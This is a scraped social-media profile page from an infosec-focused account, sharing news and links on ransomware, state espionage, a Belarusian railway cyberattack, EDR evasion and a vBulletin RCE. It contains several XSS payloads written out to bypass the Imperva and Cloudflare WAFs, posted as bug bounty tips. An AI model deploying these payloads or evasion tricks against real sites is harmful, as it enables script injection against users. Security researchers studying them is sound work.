Хаски Хакер
@DriftlessTech
You might like
client: KNOCK KNOCK server:WHO'S THERE? client:SSH2_MSG_USERAUTH_SUCCESS
holy fuck there's a list of victims too

Today the Belarusian Cyber-Partisons group (@cpartisans) staged a cyber attack against the Belarusian railway infrastructure, designed to halt Russian military movements. Trains stopped in Minsk, Orsha, and Osipovichi The railway system uses Windows XP. Image via @cpartisans.

A China-aligned espionage group, dubbed “LightBasin” by CrowdStrike, UNC1945, has targeted the telecommunications sector and new research has identified 13 telecommunications companies as having been compromised dating back to least 2019. cyberscoop.com/a-china-aligne… @CyberScoopNews
Here's what it looks like when ransomware attacks victimize rural communities: therecord.media/when-ransomwar…
Prevent #Wastedlocker ransomware from running by blocking psexec and psexesvc from invoking untrusted processes.
New project — Active Directory detection labs in Azure! github.com/christophetd/A… Comes with Sysmon, WEF, Windows 10 workstations, ready-to-query Kibana+ES instance 1) terraform apply 2) ??? 3) profit Detailed write-up: blog.christophetd.fr/automating-the…




Imperva WAF Bypass for XSS; <details/open/ontoggle="self['wind'%2b'ow']['one'%2b'rror']=self['wind'%2b'ow']['ale'%2b'rt'];throw/**/self['doc'%2b'ument']['domain'];"> - without parentheses, 'alert', 'document.domain' , 'window' , space #BugBounty #BugBountyTip #WAF #infosec 🐾
Gonna have to check this one out
Introducing SysWhispers, a tool that helps with AV/EDR evasion by using direct system calls to bypass user-mode API hooks. It works by generating header/ASM pairs supporting all core syscalls from Windows XP to 10. Check it out here with examples: github.com/jthuraisamy/Sy…
About damn time.
“As of this morning, OpenSSH now has experimental U2F/FIDO support” marc.info/?l=openssh-uni…
A very short blog post for all of you that cannot let go of Task Scheduler as a persistence technique: a12d404.net/windows/2019/1…
A quick note on Injecting Portable Executables to Remote Processes ired.team/offensive-secu…
2019-10-29: 🚀#Buran Delphi #Ransomware v5🕑 Whitelisted Files, Folders | Extensions 🤔"we do not work with tech-illiterate & folks far from topic (as well as too emotionally unstable but victims pay we can tolerate)" MD5: 4134205a920e9a3b172f2093a6844486 h/t @malwrhunterteam


Check out the Modern Wireless Attacks series from @s0lst1c3. Part 1 is being released today, which introduces some fundamentals along with demonstration of the Evil Twin and Karma attacks with EAPHammer. posts.specterops.io/modern-wireles…
Where do I buy. Take my money Copvpn.
New VPN service coming soon: CopVPN. It automatically creates full audit logs of all illegal activities from your account and sends them to the correct local or federal agency. Yes of course we accept Bitcoin! Make sure to tumble it lmao.
cloudflare `XSS´ success, red dot. 🎃 « <svg onload\r\n=$.globalEval("al"+"ert()");> » « <svg/onload=self[`aler`%2b`t`]`1`> » #BugBounty #BugBountyTip #WAF #infosec

lol vBulletin 5.x RCE 0day. Tested and works. seclists.org/fulldisclosure…
OMG people, RSA is cracked!!1! 😮😮😮 😂 Okay, so someone should tell these "emerging computer scientists" that people done this long before... And not only for 256... Even there were ransomware families that could be cracked thanks to not using proper RSA... cc @demonslay335

Someone has your global address book and intentionally locks out all users on your domain through bad password spraying. What do you do?
United States Trends
- 1. Packers 99.6K posts
- 2. Eagles 129K posts
- 3. Jordan Love 15.4K posts
- 4. Benítez 13.3K posts
- 5. #WWERaw 136K posts
- 6. LaFleur 14.7K posts
- 7. #TalusLabs N/A
- 8. Veterans Day 30.8K posts
- 9. Green Bay 19.1K posts
- 10. AJ Brown 7,127 posts
- 11. Patullo 12.5K posts
- 12. Jaelan Phillips 8,151 posts
- 13. McManus 4,476 posts
- 14. Grayson Allen 4,238 posts
- 15. Jalen 24.2K posts
- 16. Sirianni 5,114 posts
- 17. Smitty 5,617 posts
- 18. James Harden 1,991 posts
- 19. Berkeley 61.8K posts
- 20. #GoPackGo 7,973 posts
Something went wrong.
Something went wrong.